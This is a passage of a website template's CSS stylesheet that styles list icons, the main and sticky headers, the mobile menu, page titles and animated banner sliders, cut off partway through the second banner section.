    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.social-icon-one li:first-child{
    margin-left: 0;
}

/*=== List Style One ===*/

.list-style-one{
    position:relative;
}

.list-style-one li{
    position:relative;
    font-size:18px;
    line-height:24px;
    color: #24262d;
    font-weight:600;
    padding-left:30px;
    margin-bottom: 16px;
}

.list-style-one li:before{
    content: "\f14a";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:14px;
    line-height: 26px;
    padding: 0px;
    font-weight:900;
    font-family: "Font Awesome 5 Free";
}

.list-style-one li a:hover{
    color: #44bce2;
}

/*=== List Style Two ===*/

.list-style-two{
    position:relative;
}

.list-style-two li{
    position:relative;
    font-size:15px;
    line-height:25px;
    color: #666666;
    font-weight:400;
    padding-left:25px;
    margin-bottom: 15px;
}

.list-style-two li:before{
    content: "\f182";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:15px;
    line-height: 25px;
    padding: 0px;
    color:#666666;
    font-family: "LineAwesome";
}

.list-style-two li a:hover{
    color: #44bce2;
}

.theme_color{
    color:#fa7720;
}

.pull-right{
    float: right;
}

.pull-left{
    float: left;
}

.tabs-box{
    position: relative;
}

.tabs-box .tab{
    display: none;
}

.tabs-box .active-tab{
    display: block;
}

.preloader{ 
    position:fixed; 
    left:0px; 
    top:0px; 
    width:100%; 
    height:100%; 
    z-index:999999; 
    background-color:#ffffff; 
    background-position:center center; 
    background-repeat:no-repeat; 
    background-image:url(assets/images/icons/preloader.svg);
}

img{
    display:inline-block;
    max-width:100%;
    height:auto;	
}

.dropdown-toggle::after{
    display: none;
}

.fa{
    line-height: inherit;
}

/*** 

====================================================================
        Scroll To Top style
====================================================================

***/

.scroll-to-top{
    position:fixed;
    bottom:20px;
    right:20px;
    width:48px;
    height:48px;
    color:#ffffff;
    font-size:20px;
    line-height:48px;
    text-align:center;
    z-index:100;
    cursor:pointer;
    display:none;
    border-radius: 5px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;		
}

.scroll-to-top:hover{
    background:#2c2c2c;
}

/*** 

====================================================================
        Main Header style
====================================================================

***/

.main-header{
    position: relative;
    display: block;
    width: 100%;
    z-index: 99999;
    background-color: #24262d;
}

.main-header .header-top{
    position: relative;
    background-color:#1d1f25;
}

.main-header .header-top .inner-container{
    position: relative;
    padding-left: 260px;
}

/* Top Left*/

.main-header .header-top .top-left{
    position: relative;
    float: left;
    padding: 10px 0;
}

.main-header .header-top .top-left .text{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-header .header-top .top-left .text span{
    color: #ffffff;
    font-weight: 700;
    margin-right: 25px;
    text-transform: uppercase;
}

.main-header .header-top .top-right{
    position: relative;
    float: right;
    padding: 10px 0;
    padding-left: 60px;
    border-left: 1px solid #292a30;
}

.main-header .header-top .top-right .visit-link{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-right .visit-link:hover{
    color: #ffffff;
}

/*=== Header Upper ===*/

.main-header .header-upper{
    position: relative;
}

.main-header .header-upper .inner-container{
    position: relative;
}

.main-header .header-upper .inner-container:before{
    position: absolute;
    right: 100%;
    bottom: 0;
    height: 1000%;
    width: 1000%;
    background-color: #f7f5f1;
    content: "";
    margin-right: -200px;
}

.main-header .header-upper .logo-outer{
    position: relative;
    float: left;
}

.main-header .header-upper .logo-outer:before{
    position: absolute;
    right: -60px;
    bottom: -50px;
    border-left: 21px solid transparent;
    border-bottom: 20px solid transparent;
    content: "";
}
.page .comment-respond .comment-reply-title, .group-title h4 {
    font-size: 18px;
    font-weight: 500;
}
.main-header .header-upper .logo{
    position: relative;
    padding: 15px 0;
}

.main-header .header-upper .logo img{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.main-header .nav-outer{
    position: relative;
    float: right;
}

.main-header .upper-right{
    position: relative;
    float: right;
    padding: 20px 0;
}

.main-header .info-list{
    position: relative;
}

.main-header .info-list li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #9a9ca2;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-left:35px;
}

.main-header .info-list li:first-child{
    margin-left: 0;
}

.main-header .info-list li a{
    display: inline-block;
    font-weight: 600;
    color: #cfcfcf;
    transition: all 300ms ease;
}

.main-header .info-list li span{
    display: inline-block;
    color: #ffffff;
    font-weight: 700;
    margin-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.main-header .nav-outer .outer-box{
    position: relative;
    float: left;
    padding: 20px 0;
}

.main-header .nav-outer .social-icon-one li{
    line-height: 25px;
}

.main-menu{
    position:relative;
    float:left;
    margin-left: 60px;
}

.main-menu:before{
    position: absolute;
    left: 100%;
    height: 100%;
    width: 1000%;
    top: 0;
    content: "";
}

.main-menu:after{
    position: absolute;
    left: 0;
    top: 0;
    border-right: 21px solid transparent;
    border-top: 20px solid #24262d;
    content: "";
}

.main-menu .navbar-collapse{
    padding:0px;	
}

.main-menu .navigation{
    position:relative;
    margin:0px;
    padding-left: 50px;
}

.main-menu .navigation > li{
    position:relative;
    float:left;
    padding:25px 0;
    margin-left: 63px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:first-child{
    margin-left: 0;
}

.main-menu .navigation > li > a{
    position:relative;
    display:block;
    text-align:center;
    font-size:16px;
    line-height:25px;
    font-weight:600;
    opacity:1;
    color:#ffffff;
    padding: 0px;
    text-transform:uppercase;
    letter-spacing: 0.1em;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
    text-shadow: 0 0 1px;
}

.main-menu .navigation > li > ul{
    position:absolute;
    left:0px;
    top:100%;
    width:230px;
    z-index:100;
    padding:10px 0px;
    background-color:#ffffff;
    opacity:0;
    display:none;
    margin-top:5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul.from-right{
    left:auto;
    right:0px;	
}

.main-menu .navigation > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
    font-family: 'Font Awesome 5 Free';
    content: "\f105";
    position:absolute;
    right:0;
    top:12px;
    display:block;
    line-height:24px;
    font-size:16px;
    font-weight:900;
    z-index:5;	
}

.main-menu .navigation > li > ul > li > ul{
    position:absolute;
    left:100%;
    top:0px;
    width:230px;
    z-index:100;
    display:none;
    background-color:#ffffff;
    opacity:0;
    padding: 10px 0px;
    margin-left: 5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li  > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:100%;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);
}

.main-menu .navigation li > ul > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:0px;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);	
}

.main-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:10px;
    top:8px;
    width:34px;
    height:30px;
    border:1px solid #ffffff;
    text-align:center;
    font-size:16px;
    line-height:26px;
    color:#ffffff;
    cursor:pointer;
    z-index:5;
    display:none;
}

/*** 

====================================================================
        Header Style Two
====================================================================

***/

.header-style-two{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background-color: transparent;
}

.header-style-two .auto-container{
    position: relative;
}

.header-style-two .auto-container:before{
    position: absolute;
    left: 15px;
    top: 0;
    height: 100%;
    width: 1000%;
    background-color: rgba(36,38,45,.10);
    content: "";
}

.header-style-two .header-top .inner-container{
    padding-left: 250px;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .header-top .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
    border-bottom: 1px solid rgba(255,255,255,0.10);	
}

.header-style-two .header-upper .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
}

.header-style-two .header-upper .logo{
    padding: 35px 25px;
    padding-right: 5px;
    margin-right: 20px;
    background: #ffffff;
}

.header-style-two .header-upper .logo:before{
    position: absolute;
    right: -21px;
    bottom: 0;
    border-bottom: 18px solid transparent;
    border-left: 21px solid #ffffff;
    content: "";
}

.header-style-two .header-upper .logo:after{
    position: absolute;
    right: -21px;
    bottom: 18px;
    top: 0;
    width: 21px;
    background-color: #ffffff;
    content: "";
}

.header-style-two .header-top{
    background-color: transparent;
}

.main-header .header-top .top-right{
    border-left: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu:after,
.header-style-two .header-upper .logo-outer:before,
.header-style-two .header-upper .inner-container:before{
    display: none;
}

.header-style-two .header-upper .logo-outer {
    position: relative;
    float: left;
    margin-top: -45px;
}

.main-header .header-top .top-info{
    position: relative;
}

.main-header .header-top .top-info li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600;
    padding-right: 20px;
    margin-right: 15px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    opacity: .70;
}

.main-header .header-top .top-info li:before{
    position: absolute;
    right: -4px;
    top: 0;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600; 
    content: ".";
}

.main-header .header-top .top-info li:last-child:before{
    display: none;
}

.main-header .header-top .top-info li a{
    color: #ffffff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-info li a:hover{
    text-decoration:underline;
}

.header-style-two .header-top .top-right .visit-link{
    color: #ffffff;
}

.header-style-two .main-menu{
    background-color: transparent;
}

.header-style-two .main-menu:before{
    display: none;
}

.header-style-two .social-icon-one li a{
    font-size: 16px;
}

.header-style-two .nav-outer .outer-box{
    padding: 27px 0;
}

.header-style-two .main-menu .navigation{
    padding-left: 60px;
}

.header-style-two .main-menu .navigation > li{
    padding: 30px 0;
}

/*** 

====================================================================
                Sticky Header
====================================================================

***/

.sticky-header{
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: -1;
    background: #ffffff;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -o-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
}

.fixed-header .sticky-header{
    opacity:1;
    z-index: 99999;
    visibility:visible;
}

.fixed-header .sticky-header .logo{
    padding: 10px 0;
}

.sticky-header .main-menu{
    background-color: transparent;
    margin-left: 0;
}

.sticky-header .main-menu .navigation > li{
    margin-left: 32px !important;
    padding: 0 !important;
    margin-right: 0;
    background-color: transparent;
}

.sticky-header .main-menu:after,
.sticky-header .main-menu:before,
.header-style-two .auto-container:before,
.sticky-header .main-menu .navigation > li.dropdown > a:after,
.sticky-header .main-menu .navigation > li:before{
    display: none;
}

.sticky-header .main-menu .navigation > li > a{
    padding:20px 0px !important;
    line-height:30px;
    font-size:17px;
    font-weight:500;
    color:#222222;
    text-transform:capitalize;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
    opacity:1;
}

/*** 

====================================================================
                Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler{
    position: relative;
    float: right;
    font-size:20px;
    cursor: pointer;
    margin:35px 0px 0px;
    display: none;
}

.nav-outer .mobile-nav-toggler .icon{
    position:relative;
    display:block;
}

.nav-outer .mobile-nav-toggler .line{
    position:relative;
    font-size:30px;
    line-height:7px;
    display:block;
}

.mobile-menu{
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    padding-right:30px;
    max-width:100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .mCSB_inside>.mCSB_container{
    margin-right:15px;	
}

.mobile-menu .mCSB_inside>.mCSB_container.mCS_y_hidden{
    margin-right:0px;	
}

.mobile-menu .nav-logo{
    position:relative;
    padding:30px 25px;
    text-align:left;	
}

.mobile-menu-visible{
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-backdrop{
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(222,158,83,0.90);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .menu-box{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn{
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 20px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-transition:all 0.9s ease;
    -moz-transition:all 0.9s ease;
    -ms-transition:all 0.9s ease;
    -o-transition:all 0.9s ease;
    transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
    -webkit-transform:rotate(315deg);
    -ms-transform:rotate(315deg);
    transform:rotate(315deg);
}

.mobile-menu .close-btn:hover{
    -webkit-transform:rotate(225deg);
    -ms-transform:rotate(225deg);
    transform:rotate(225deg);
}

.mobile-menu .navigation{
    position: relative;
    display: block;
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
    border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 16px;
    font-weight:600;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li ul li > a{
    font-size: 16px;
    padding-left:35px;
    text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    height:0;
    border-left:5px solid #de9e53;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li.current-menu-item > a:before{
    height:100%;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:6px;
    top:6px;
    width:32px;
    height:32px;
    text-align:center;
    font-size:16px;
    line-height:32px;
    color:#ffffff;
    background:rgba(255,255,255,0.10);
    cursor:pointer;
    border-radius:2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
    z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{
    -webkit-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);	
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
    display: none;
}

.mobile-menu .social-links{
    position:relative;
    text-align:center;
    padding:30px 25px;
}

.mobile-menu .social-links li{
    position:relative;
    display:inline-block;
    margin:0px 5px 10px;
}

.mobile-menu .social-links li a{
    position:relative;
    line-height:32px;
    font-size:28px;
    color:#ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

/*** 

====================================================================
        Page Title Style
====================================================================

***/

.page-title{
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-attachment: fixed;
    padding:145px 0px;
}

.page-title:before{
    position:absolute;
    content:'';
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    display:block;
    background-color: #1d1f25;
    opacity: .50;
}

.page-title h1{
    position:relative;
    font-size:70px;
    font-weight:700;
    color:#ffffff;
    line-height:1em;
    z-index:99;
    letter-spacing: 5px;
    text-transform:uppercase;
}

.page-title .page-info{
    position:absolute;
    left:0px;
    bottom:0px;
    width:100%;
    z-index:1;
}

.page-info .bread-crumb{
    position:relative;
    float: right;
    padding:10px 40px;
    padding-right: 20px;
    margin-right: 20px;
    background-color: #24262d;
}

.page-info .bread-crumb:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.page-info .bread-crumb:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0px;
    width: 21px;
    background-color: #24262d;
    content: "";
}

.page-info .bread-crumb li{
    position:relative;
    display:inline-block;
    font-size:14px;
    line-height: 27px;
    color:rgba(255,255,255,0.90);
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 3px;
    margin-right:18px;
    padding-right: 18px;
}

.page-info .bread-crumb li:last-child{
    margin-right:0px;
    padding-right: 0;
}

.page-info .bread-crumb li:after{
    position:absolute;
    content:'.';
    top:0px;
    right:-4px;
    font-size:14px;
    line-height: 27px;
    font-weight:700;
}

.page-info .bread-crumb li:last-child:after{
    display:none;	
}

.page-info .bread-crumb li a{
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.page-info .bread-crumb li a:hover{
    color:#ffffff;	
}

/*** 

====================================================================
                Section Title
====================================================================

***/

.sec-title{
    position:relative;
    z-index: 1;
    margin-bottom:50px;
}

.sec-title .title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 14px;
    letter-spacing: 0.05em;
}

.sec-title h2{
    position: relative;
    display: block;
    font-size:50px;
    line-height: 1.1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.sec-title.light h2{
    color: #ffffff;
}

/*** 

====================================================================
                Banner Section
====================================================================

***/

.banner-section{
    position: relative;
    overflow:hidden;
}

.banner-section .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section .slide-item .content-box{
    position: relative;
    height: 840px;
    width: 100%;
    display: table;
    vertical-align: middle;
}

.banner-section .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .40;
    content: "";
}

.banner-section .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section .slide-item .title{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 30px;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section .slide-item .title:before{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    top: 0;
    border-right: 22px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.banner-section .slide-item .title:after{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.banner-section .active .title{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section .slide-item h2{
    position: relative;
    display: block;
    font-size: 124px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 30px;
    object-position: 0;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active h2{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active .btn-box{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section .owl-nav{
    display: none;
}

.banner-section .owl-dots{
    position: absolute;
    right: 13%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-section .owl-dot{
    position: relative;
    display: block;
    height: 20px;
    width: 20px;
    border: 6px solid #49494a;
    margin-bottom: 20px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-dot:last-child{
    margin-bottom: 0;
}

.banner-section .owl-dot.active,
.banner-section .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        Banner Section Two
====================================================================

***/

.banner-section-two{
    position: relative;
    overflow:hidden;
}

.banner-section-two .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section-two .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section-two .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section-two .slide-item .content-box{
    position: relative;
    height: 1020px;
    width: 100%;
    display: table;
    vertical-align: middle;
    text-align: center;
}

.banner-section-two .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .60;
    content: "";
}

.banner-section-two .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section-two .slide-item h2{
    position: relative;
    display: block;
    font-size: 100px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 26px;
